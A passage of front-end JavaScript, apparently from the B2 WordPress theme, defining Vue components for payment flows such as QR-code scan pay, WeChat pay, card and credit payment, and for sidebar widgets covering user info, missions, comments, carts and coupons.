      if (!this.token) {
        this.data = JSON.parse(this.$refs.payPage.getAttribute("data-pay"));
        this.pay();
      }
    }
  },
  methods: {
    pay() {
      if (this.locked == true) return;
      this.locked = true;
      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.token = res.data;
          this.payUrl =
            window.location.href.split("?")[0] + "?token=" + this.token;
          //b2MakeForm(window.location.href.split('?')[0],this.token)
          this.locked = false;
        })
        .catch((err) => {
          this.error = err.response.data.message;
          this.locked = false;
        });
    },
  },
});

function b2MakeForm(url, token) {
  // 创建一个 form
  var form1 = document.createElement("form");
  form1.id = "form1";
  form1.name = "form1";

  // 添加到 body 中
  document.body.appendChild(form1);

  // 创建一个输入
  var input = document.createElement("input");
  // 设置相应参数
  input.name = "token";
  input.value = token;

  // 将该输入框插入到 form 中
  form1.appendChild(input);

  // form 的提交方式
  form1.method = "POST";
  // form 提交路径
  form1.action = url;

  // 对该 form 执行提交
  form1.submit();
  // 删除该 form
  document.body.removeChild(form1);
}

//扫码支付组件
Vue.component("scan-box", {
  props: ["show", "data"],
  template: b2_global.scan_box,
  data() {
    return {
      locked: false,
      qrcode: "",
      timeOut: 300,
      timesec: "",
      sTime: "",
      success: "",
      checkTime: "",
      backData: [],
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.backData = [];
      this.checkTime = null;
    },
    buildOrder() {
      if (this.locked == true) return;
      this.locked = true;

      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();

      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.backData = res.data;
          if (
            res.data.type !== "mapay" &&
            res.data.type !== "pay020" &&
            res.data.type !== "xunhu"
          ) {
            var qr = new QRious({
              value: this.backData.qrcode,
              size: 200,
              level: "L",
            });
            this.backData.qrcode = qr.toDataURL("image/jpeg");
          }
          this.writeOrder(res.data.order_id);
          this.locked = false;
          this.checkAc();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.show == false
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );
              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            this.success = true;
            this.checkTime = null;
            //b2delCookie('order_id')
            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            }
            if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            }
            if (this.data.order_type === "circle_read_answer_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            }
            if (this.data.order_type === "circle_hidden_content_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    setTime() {
      if (this.show == false) return;
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (this.data.order_type === "circle_read_answer_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.data.order_type === "circle_hidden_content_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else {
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (val) {
        this.sTime = "";
        this.success = false;
        this.checkTime = "";
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
    data: {
      deep: true,
      handler(newName, oldName) {
        this.buildOrder();
      },
    },
  },
});

//扫码支付
var b2ScanPay = new Vue({
  el: "#scan-box",
  data: {
    data: [],
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

Vue.component("ds-box", {
  props: ["show", "money", "msg", "user", "author", "data", "showtype"],
  template: b2_global.ds_box,
  data() {
    return {
      value: 0,
      custom: 0,
      content: "",
      payType: "",
      payMoney: "",
      locked: false,
      jump: "",
      href: "",
      isWeixin: "",
      isMobile: "",
      allow: [],
      card: [],
      cg: [],
      newWin: null,
      login: false,
      redirect: "",
      payData: "",
      waitOrder: false,
    };
  },
  created() {
    this.isWeixin = b2isWeixin();
    if (b2token) {
      this.login = true;
    }
    this.redirect = b2getCookie("b2_back_url");
  },
  methods: {
    close() {
      this.$emit("close");
      this.locked = false;
    },
    clean() {
      this.$emit("clean");
    },
    picked(m, val) {
      this.value = val;
      this.payMoney = m;
    },
    post(url, params) {
      var temp = document.createElement("form"); //创建form表单
      temp.action = url;
      temp.method = "post";
      temp.target = "_blank";
      temp.style.display = "none"; //表单样式为隐藏

      if (Object.keys(params).length > 0) {
        Object.keys(params).forEach((key) => {
          var opt = document.createElement("input"); //添加input标签
          opt.name = key; //设置name属性
          opt.value = params[key]; //设置value属性
          temp.appendChild(opt);
        });
      }

      document.body.appendChild(temp);
      temp.submit();
      return temp;
    },
    restData(data = []) {
      if (this.showtype == "ds") {
        data = Object.assign(data, {
          title: this.$refs.dstitle.innerText,
          order_price: this.payMoney,
          order_type: "ds",
          post_id: b2_global.post_id,
          pay_type: this.payType,
          order_content: this.content,
        });
      } else if (this.showtype == "cz") {
        data = {
          title: b2_global.js_text.global.pay_money,
          order_price: this.payMoney,
          order_type: "cz",
          post_id: 0,
          pay_type: this.payType,
        };
      } else if (this.showtype == "cg") {
        data = {
          title: b2_global.js_text.global.pay_credit,
          order_price: this.payMoney,
          order_type: "cg",
          post_id: 0,
          pay_type: this.payType,
        };
      } else {
        data = Object.assign(this.data, data);
      }
      data["pay_type"] = this.payType;

      var url = new URL(window.location.href);
      url.searchParams.set("b2paystatus", "check");

      data["redirect_url"] = url.href;

      return data;
    },
    disabled() {
      if (this.data.pay_type !== "card") {
        if (this.jump == "") return true;
        if (
          (this.jump == "jump" ||
            this.jump == "mweb" ||
            this.jump == "jsapi") &&
          this.href == "" &&
          this.payData == ""
        )
          return true;
        if (this.locked == true) return true;
        if (this.payType == "") return true;
        if (
          this.payMoney === "" &&
          (this.showtype == "ds" ||
            this.showtype == "cz" ||
            this.showtype == "cg")
        )
          return true;
      } else {
        if (!this.card.number || !this.card.password) return true;
      }

      return false;
    },
    chosePayType(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.payType = val;

      this.href = "";
      this.payData = "";
      this.jump = "";

      this.$http
        .post(b2_rest_url + "checkPayType", "pay_type=" + val)
        .then((res) => {
          if (res.data.pay_type == "card") {
            this.$emit("change", "card");
            this.card.text = res.data.card_text;
            this.jump = res.data.pay_type;
            this.locked = false;
          } else {
            if (this.showtype == "card") {
              this.$emit("change", "cz");
            }
            this.jump = res.data.pay_type;

            this.isMobile = res.data.is_mobile;
            if (
              this.jump == "jump" ||
              this.jump === "mweb" ||
              this.jump === "jsapi"
            ) {
              let data = Qs.stringify(this.restData());

              this.waitOrder = true;
              this.$http
                .post(b2_rest_url + "buildOrder", data)
                .then((res) => {
                  this.writeOrder(res.data.id);

                  if (typeof res.data.url == "string") {
                    this.href = res.data.url;
                  } else {
                    this.payData = res.data.url;
                  }

                  this.waitOrder = false;
                  this.locked = false;
                })
                .catch((err) => {
                  if (err.response.data.message.msg === "bind_weixin") {
                    b2setCookie("b2_back_url", window.location.href);

                    if (typeof err.response.data.message.oauth == "string") {
                      b2weixinBind.msg = err.response.data.message.oauth;
                      b2weixinBind.show = true;
                    } else {
                      b2weixinBind.show = true;
                      b2weixinBind.url =
                        err.response.data.message.oauth.weixin.url;
                    }
                  } else {
                    Qmsg["warning"](err.response.data.message, { html: true });
                  }
                  this.waitOrder = false;
                  this.locked = false;
                });

              // let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
              // this.href = 'javascript:void(0)'
              //encodeURI(url)
            } else {
              this.locked = false;
            }
          }

          b2setCookie("b2_back_url", window.location.href);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    balancePay(order_id) {
      let data = this.restData();
      this.$http
        .post(b2_rest_url + "balancePay", "order_id=" + order_id)
        .then((res) => {
          this.close();
          b2PayCheck.show = true;
          b2PayCheck.title = data["title"];
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.disabled()) return;

      if (this.jump === "card") {
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "cardPay", Qs.stringify(this.card))
          .then((res) => {
            if (res.data === "success") {
              b2PayCheck.show = true;
              b2PayCheck.title = b2_global.js_text.global.pay_money_success;
              b2PayCheck.type = "card";
              this.close();
            }
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "jump" || this.jump === "mweb") {
        b2PayCheck.show = true;
        b2PayCheck.title = this.$refs.dstitle.innerHTML;

        this.close();

        if (this.payData) {
          this.post(this.payData.url, this.payData.data);
        }
      } else if (this.jump === "balance") {
        if (this.locked == true) return;
        this.locked = true;

        let data = Qs.stringify(this.restData());
        this.$http
          .post(b2_rest_url + "buildOrder", data)
          .then((res) => {
            this.writeOrder(res.data);
            this.balancePay(res.data);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "scan") {
        if (this.isMobile) {
          b2ScanPay.data = this.restData({
            is_weixin: this.isWeixin,
            is_mobile: this.isMobile,
          });
        } else {
          b2ScanPay.data = this.restData();
        }
        b2ScanPay.show = true;
        this.close();
      } else if (this.jump === "jsapi") {
        let data = this.restData();
        jsApiCall(this.payData);
        this.close();
        b2PayCheck.show = true;
        b2PayCheck.title = data["title"];
      }

      // else if(this.jump === 'mweb' || this.jump === 'jsapi'){
      //     if(this.locked == true) return
      //     this.locked = true
      //     let data = this.restData();
      //     let title = data['title']
      //     data = Qs.stringify(data);
      //     // if(!b2isWeixin()){
      //     //     this.newWin = window.open('',"_blank");
      //     // }

      //     this.$http.post(b2_rest_url+'buildOrder',data).then(res=>{
      //         this.writeOrder(res.data.order_id)
      //         if(this.jump === 'jsapi'){
      //             jsApiCall(res.data.link)
      //             this.close()
      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }else{
      //             // window.open(res.data.link)
      //             // if(!b2isWeixin()){
      //             //     window.location=res.data.link
      //             // }else{

      //                 // let form = document.querySelector('#wechataction')
      //                 // form.action = res.data.link
      //                 // form.submit()
      //                window.location.href=res.data.link

      //                // window.location=res.data.link
      //                 // window.open(res.data.link)
      //             //}
      //             //location.assign();
      //             //window.open()
      //             this.close()
      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }
      //         this.locked = false
      //     }).catch(err=>{
      //         if(err.response.data.message.msg === 'bind_weixin'){
      //             b2setCookie('b2_back_url',window.location.href)

      //             if(typeof err.response.data.message.oauth == 'string'){
      //                 b2weixinBind.msg = err.response.data.message.oauth
      //                 b2weixinBind.show = true
      //             }else{
      //                 b2weixinBind.show = true
      //                 b2weixinBind.url = err.response.data.message.oauth.weixin.url
      //             }

      //         }else{

      //             Qmsg['warning'](err.response.data.message,{html:true});
      //         }

      //         this.locked = false
      //     })
      // }
    },
    allowPayType() {
      this.$http
        .post(b2_rest_url + "allowPayType", "show_type=" + this.showtype)
        .then((res) => {
          this.allow = res.data;
          this.user.money = res.data.money;
          if (res.data.dh) {
            this.cg.min = res.data.min;
            this.cg.dh = res.data.dh;
            this.payMoney = this.cg.min;
          }
        });
    },
    creditAdd() {
      return parseInt(this.payMoney * this.cg.dh);
    },
  },
  watch: {
    money(val) {
      if (this.payMoney == 0) {
        this.payMoney = val[0];
      }
    },
    // payMoney(val){
    //     if(!/^[0-9]+.?[0-9]*/.test(val)){
    //         val = 0
    //     }
    //     if(this.href && val && this.jump == 'jump'){
    //         let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
    //         this.href = encodeURI(url)
    //     }
    //     this.payMoney = parseFloat(val)
    // },
    show(val) {
      if (val) {
        b2setCookie("b2_back_url", window.location.href);
        this.allowPayType();
      }
      if (val && this.money.length > 0) {
        this.payMoney = this.money[0];
      } else if (val && this.data.length != 0) {
        this.payMoney = this.data.order_price;
      } else if (val == false) {
        setTimeout(() => {
          this.value = 0;
          this.payMoney = 0;
          this.payType = "";
          this.clean();
        }, 300);
      }
    },
    payType(val) {
      this.data.pay_type = val;
    },
    showtype(val) {},
  },
});

//支付容器
var b2DsBox = new Vue({
  el: "#ds-box",
  data: {
    money: [],
    show: false,
    msg: "",
    user: [],
    author: [],
    data: [],
    showtype: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    clean() {
      this.data = [];
      this.money = [];
    },
    change(type) {
      this.showtype = type;
    },
  },
});

var b2Ds = new Vue({
  el: "#content-ds",
  data: {
    data: "",
  },
  methods: {
    show() {
      b2DsBox.money = this.data.moneys;
      b2DsBox.show = true;
      b2DsBox.showtype = "ds";
      b2DsBox.msg = this.data.single_post_ds_text;
    },
  },
});

function b2pay(event) {
  let data = JSON.parse(event.getAttribute("data-pay"));
  b2DsBox.data = data;
  b2DsBox.show = true;
  b2DsBox.showtype = "normal";
}

function b2creditpay(event) {
  if (!b2token) {
    login.show = true;
  } else {
    let data = JSON.parse(event.getAttribute("data-pay"));
    payCredit.data = data;
    payCredit.show = true;
  }
}

//随机数
function uuid(len, radix) {
  var chars =
    "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");
  var uuid = [],
    i;
  radix = radix || chars.length;
  if (len) {
    for (i = 0; i < len; i++) uuid[i] = chars[0 | (Math.random() * radix)];
  } else {
    var r;
    uuid[8] = uuid[13] = uuid[18] = uuid[23] = "-";
    uuid[14] = "4";
    for (i = 0; i < 36; i++) {
      if (!uuid[i]) {
        r = 0 | (Math.random() * 16);
        uuid[i] = chars[i == 19 ? (r & 0x3) | 0x8 : r];
      }
    }
  }
  return uuid.join("");
}

function openWin(url, name, iWidth, iHeight) {
  var iTop = (window.screen.availHeight - 30 - iHeight) / 2;
  var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;
  window.open(
    url,
    name,
    "height=" +
      iHeight +
      ",innerHeight=" +
      iHeight +
      ",width=" +
      iWidth +
      ",innerWidth=" +
      iWidth +
      ",top=" +
      iTop +
      ",left=" +
      iLeft +
      ",status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no"
  );
}

function deleteHtmlTag(str) {
  str = str.replace(/<[^>]+>|&[^>]+;/g, "").trim();
  return str;
}

var b2cache = [];
function b2addJs(path, callback) {
  var flag = 0; //检查是否加载的状态
  for (var i = b2cache.length; i--; ) {
    b2cache[i] == path ? (flag = 1) : (flag = 0);
  }
  if (flag) {
    //如果已经加载则不加载
    return;
  }
  var head = document.getElementsByTagName("head")[0];
  var script = document.createElement("script");
  script.src = path;
  script.type = "text/javascript";
  head.appendChild(script);
  script.onload = script.onreadystatechange = function () {
    /*判断是否加载成功*/
    if (
      !this.readyState ||
      this.readyState === "loaded" ||
      this.readyState === "complete"
    ) {
      script.onload = script.onreadystatechange = null;
      callback();
    }
  };
  b2cache.push(path); //把加载过的存起来
}

//微信内支付
function jsApiCall(data) {
  WeixinJSBridge.invoke("getBrandWCPayRequest", data, function (res) {});
}

function callpay() {
  if (typeof WeixinJSBridge == "undefined") {
    if (document.addEventListener) {
      document.addEventListener(
        "WeixinJSBridgeReady",
        jsApiCall,
        passiveSupported ? { passive: true } : false
      );
    } else if (document.attachEvent) {
      document.attachEvent("WeixinJSBridgeReady", jsApiCall);
      document.attachEvent("onWeixinJSBridgeReady", jsApiCall);
    }
  } else {
    jsApiCall();
  }
}

function b2SidebarSticky() {
  if (B2ClientWidth <= 768) return;
  if (document.querySelector(".post-style-5")) return;

  if (typeof window.b2Stick !== "undefined") {
    for (let i = 0; i < window.b2Stick.length; i++) {
      if (window.b2Stick[i]) {
        window.b2Stick[i].updateSticky();
      }
    }
    return;
  }

  let b2sidebar = document.querySelectorAll(".sidebar");

  if (b2sidebar) {
    if (B2ClientWidth > 768) {
      var b2Stick = [];
      for (let i = 0; i < b2sidebar.length; i++) {
        if (!b2sidebar[i].querySelector(".widget-ffixed")) continue;
        b2Stick[i] = new StickySidebar(b2sidebar[i], {
          containerSelector: ".widget-area",
          topSpacing: 20,
          resizeSensor: true,
          bottomSpacing: 20,
        });
      }

      window.b2Stick = b2Stick;
    }
  }
}

Vue.component("credit-box", {
  props: ["show", "data", "user"],
  template: b2_global.credit_box,
  data() {
    return {
      locked: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    disabled() {
      if (this.locked === true) return true;
      if (parseInt(this.user.credit) < parseInt(this.data.order_price))
        return true;
      return false;
    },
    creditPay(order_id) {
      this.writeOrder(order_id);
      this.$http
        .post(b2_rest_url + "creditPay", "order_id=" + order_id)
        .then((res) => {
          this.locked = false;
          b2PayCheck.show = true;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.locked == true) return;
      this.locked = true;

      this.data.pay_type = "credit";
      let data = Qs.stringify(this.data);
      this.$http
        .post(b2_rest_url + "buildOrder", data)
        .then((res) => {
          this.creditPay(res.data);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

var payCredit = new Vue({
  el: "#credit-box",
  data: {
    show: false,
    data: [],
    user: {
      credit: 0,
    },
    author: [],
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var B2UserWidget = new Vue({
  el: ".b2-widget-user",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    this.b2token = b2token;
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    oauth() {
      return this.$store.state.oauthLink;
    },
    announcement() {
      return this.$store.state.announcement;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  watch: {
    announcement(val) {
      if (val && !this.show) {
        this.resize();
      }
    },
  },
  methods: {
    resize() {
      this.$nextTick(() => {
        if (!this.$refs.userWidget) return;
        if (this.$refs.gujia) {
          this.$refs.gujia.style.display = "none";
        }
        setTimeout(() => {
          b2tooltip(".user-w-tips");
        }, 300);

        this.show = true;
      });
    },
    markHistory(type) {
      if (this.oauth.weixin.mp && type === "weixin") {
        mpCode.show = true;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
  },
});

var b2Mission = new Vue({
  el: ".b2-widget-mission",
  data: {
    data: "",
    locked: false,
    type: "today",
    paged: 1,
    count: 0,
    pages: {
      today: 1,
      always: 1,
    },
  },
  mounted() {
    if (this.$refs.missionWidget) {
      this.getData();
    }
  },
  methods: {
    getData(count, paged) {
      if (this.$refs.missionWidget) {
        this.count = this.$refs.missionWidget.getAttribute("data-count");
      } else {
        this.count = 10;
      }
      if (paged) {
        this.paged = paged;
      }
      this.$http
        .post(
          b2_rest_url + "getUserMission",
          "count=" + this.count + "&paged=" + this.paged
        )
        .then((res) => {
          this.data = res.data;
          this.pages.today = res.data.mission_today_list.pages;
          this.pages.always = res.data.mission_always_list.pages;
          if (this.$refs.missiongujia) {
            this.$refs.missiongujia.style.display = "none";
          }
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        });
    },
    mission() {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.data.mission.credit) {
          Qmsg["warning"](b2_global.js_text.global.has_mission, { html: true });
          return;
        }
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "userMission")
          .then((res) => {
            this.$nextTick(() => {
              this.data.mission = res.data.mission;
              this.locked = false;
            });
            this.getData(this.count, this.paged);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

var b2NewComment = new Vue({
  el: ".b2-widget-comment",
  data: {
    data: "",
    paged: 1,
    pages: 1,
    count: 5,
    hidden: 1,
    next: false,
    prev: false,
    locked: false,
  },
  mounted() {
    if (this.$refs.commentWidget) {
      this.count = this.$refs.commentWidget.getAttribute("data-count");
      this.hidden = this.$refs.commentWidget.getAttribute("data-hidden");
      this.getList();
      if (this.paged == 1) {
        this.prev = true;
      }
    }
  },
  methods: {
    getList() {
      if (this.locked == true) return;
      this.locked = true;
      this.$https
        .post(
          b2_rest_url + "getNewComments",
          "paged=" +
            this.paged +
            "&count=" +
            this.count +
            "&hidden=" +
            this.hidden
        )
        .then((res) => {
          this.data = res.data.data;
          this.pages = res.data.pages;
          if (this.$refs.gujia) {
            this.$refs.gujia.style.display = "none";
          }

          this.$nextTick(() => {
            b2SidebarSticky();
            b2RestTimeAgo(
              this.$refs.commentWidget.querySelectorAll(".b2timeago")
            );
          });
          this.locked = false;
        });
    },
    nexAc() {
      if (this.next || this.locked) return;
      this.paged++;
      this.getList();
    },
    prevAc() {
      if (this.prev || this.locked) return;
      this.paged--;
      this.getList();
    },
  },
  watch: {
    paged(val) {
      if (val <= 1) {
        this.prev = true;
      } else {
        this.prev = false;
      }
      if (val >= this.pages) {
        this.next = true;
      } else {
        this.next = false;
      }
    },
  },
});

//移动端点击展开筛选
// function b2ShowFilterBox(event){

//     let filterBox = event.parentNode.nextElementSibling

//     if(filterBox.className.indexOf('b2-show') !== -1){
//         filterBox.className = filterBox.className.replace('b2-show','')
//         bodyScrollLock.lock(filterBox)
//     }else{
//         filterBox.className += ' b2-show'
//         bodyScrollLock.unlock(filterBox)
//     }
// }

var b2mobileFooterMenu = new Vue({
  el: "#mobile-footer-menu",
  data: {
    msg: 0,
    show: true
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    }
  }
});

var postPoBox = new Vue({
  el: "#post-po-box",
  data: {
    show: false,
    login: false,
    allow: "",
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    close() {
      this.showPost = !this.showPost;
    },
    go(val, type) {
      if (!this.login) {
        login.show = true;
        login.type = 0;
        return;
      }
      if (type != "request") {
        if (!userTools.role[type]) {
          Qmsg["warning"](b2_global.js_text.global.not_allow, { html: true });
          return;
        }
      }
      setTimeout(() => {
        window.location.href = val;
      }, 250);
    },
  },
});

var b2AsideBar = new Vue({
  el: ".aside-container",
  data: {
    dmsg: {
      count: 0,
    },
    msg: {
      count: 0,
    },
    showBox: false,
    showType: {
      user: false,
      msg: false,
      dmsg: false,
      mission: false,
      coupon: false,
    },
    locked: false,
    mission: [],
    bool: false,
    coupon: {
      count: 0,
      data: "",
    },
    showCouponInfo: [],
    qrcode: "",
    ref: "",
    dlocked: false,
    count: 0,
    cartLocked: false,
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    carts() {
      if (this.count && !this.cartLocked) {
        return {
          count: this.count,
          data: "",
        };
      } else {
        let carts = this.$store.state.carts;
        return {
          count:
            carts !== null && carts !== undefined
              ? Object.keys(carts).length
              : 0,
          data: carts,
        };
      }
    },
  },
  mounted() {
    this.b2token = b2token;
  },
  methods: {
    getQrcode(url) {
      var url = new URL(url);
      url.searchParams.set("ref", this.ref);
      var qr = new QRious({
        value: url.href,
        size: 120,
        level: "L",
      });
      return qr.toDataURL("image/jpeg");
    },
    goMyPage() {
      if (!b2token) {
        login.show = true;
        login.type = 0;
        return;
      }

      window.location.href = this.userData.link;
    },
    chat() {
      if (b2_global.chat.type == "crisp") {
        $crisp.push(["do", "chat:open"]);
      }
      if (b2_global.chat.type == "qq") {
        window.open(
          "http://wpa.qq.com/msgrd?v=3&uin=" +
            b2_global.chat.qq +
            "&site=qq&menu=yes",
          "_blank"
        );
      }
      if (b2_global.chat.type == "weixin") {
        window.open(b2_global.chat.weixin, "_blank");
      }
      if (b2_global.chat.type == "dmsg") {
        if (!b2token) {
          login.show = true;
        } else {
          b2Dmsg.userid = b2_global.chat.dmsg;
          b2Dmsg.show = true;
        }
      }
      if (b2_global.chat.type == "requests") {
        if (!b2token) {
          login.show = true;
        } else {
          window.open(b2_global.home_url + "/requests", "_blank");
        }
      }
    },
    show(type, value) {
      this.closeBox();
      if (type === "user") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
      }
      if (type === "dmsg" && this.dmsg.count == 0) {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type === "msg") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type == "mission") {
        this.mission = b2Mission;
        if (this.mission.data.length == 0) {
          this.mission.getData(10);
        }
      }
      if (type === "coupon") {
        this.getMyCoupons();
      }

      if (type === "cart") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }

        this.getMycarts();
      }
      this.showType[type] = true;
      this.showBox = true;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.lock(this.$refs.asideContainer)
      // }
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    getMycarts() {
      if (this.cartLocked == true) return;
      this.cartLocked = true;
      this.$http.get(b2_rest_url + "getMyCarts").then((res) => {
        if (Object.keys(res.data).length > 0) {
          this.$store.commit("setcartsData", res.data);
        }
      });
    },
    showAc(val) {
      if (!b2token) {
        login.show = true;
        return;
      }

      if (val) {
        this.show("user");
      } else {
        this.close();
      }
    },
    closeBox() {
      Object.keys(this.showType).forEach((key) => {
        this.showType[key] = false;
      });
      this.showBox = false;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.unlock(this.$refs.asideContainer)
      // }
    },
    getNewDmsg() {
      if (b2token) {
        if (this.locked) return;
        this.locked = true;
        this.$http.post(b2_rest_url + "getNewDmsg").then((res) => {
          this.dmsg = res.data.dmsg;
          this.locked = false;
        });
      }
    },
    close() {
      if (
        this.$refs.asideContainer &&
        this.$refs.asideContainer.className.indexOf("aside-show") &&
        B2ClientWidth < 768
      ) {
        this.$refs.asideContainer.className =
          this.$refs.asideContainer.className.replace(" aside-show", "");
        // if(B2ClientWidth < 768){
        //     bodyScrollLock.unlock(this.$refs.asideContainer)
        // }
        this.showBox = false;
      } else {
        this.closeBox();
      }
    },
    goTop() {
      this.$scrollTo(".site", 300, { offset: 0 });
    },
    login() {
      if (!b2token) {
        login.show = true;
        return;
      } else if (!this.$refs.asideContent) {
        self.location = this.$store.state.userData.link;
      } else {
        this.show("user");
        this.$refs.asideContainer.className += " aside-show";
      }
    },
    showSearch() {
      b2SearchBox.close();
    },
    jumpTo(url) {
      window.location.href = url;
    },
    updateCarts() {
      let data = b2getCookie("carts");
      if (data) {
        this.carts.data = JSON.parse(data);
      } else {
        this.carts.data = "";
      }

      if (this.carts.data) {
        if (this.carts.count > Object.keys(this.carts.data).length) {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg -
            (this.carts.count - Object.keys(this.carts.data).length);
        } else {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg +
            (Object.keys(this.carts.data).length - this.carts.count);
        }
        this.carts.count = Object.keys(this.carts.data).length;
      }
    },
    deleteCarts(id) {
      this.$https
        .post(b2_rest_url + "deleteMyCarts", "id=" + id)
        .then((res) => {
          if (res.data.length == 0) {
            this.$store.commit("setcartsData", {});
          } else {
            this.$store.commit("setcartsData", res.data);
          }
        });
    },
    getMyCoupons() {
      if (!b2token) {
        login.show = true;
        return;
      }

      this.showType.coupon = true;

      this.$https.get(b2_rest_url + "getMyCoupons").then((res) => {
        this.coupon = res.data;
      });
    },
    couponClass(item) {
      if (item.expiration_date.expired) return "stamp04";
      if (item.products.length > 0) return "stamp01";
      if (item.cats.length > 0) return "stamp02";
      return "stamp03";
    },
    couponMoreInfo(id) {
      this.$set(this.showCouponInfo, id, !this.showCouponInfo[id]);
    },
    deleteCoupon(id) {
      var r = confirm(b2_global.js_text.global.delete_coupon);
      if (r) {
        this.$https
          .post(b2_rest_url + "deleteMyCoupon", "id=" + id)
          .then((res) => {
            this.$delete(this.coupon.data, id);
            this.$set(this.coupon, "count", this.coupon.count - 1);
          });
      }
      return;
    },
  },
  watch: {
    userData(val) {
      if (val && this.$refs.asideContent) {
        if (b2token) {
          this.ref = val.user_code;
          this.getNewDmsg();
        }

        this.updateCarts();
      }
    },
    dmsg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
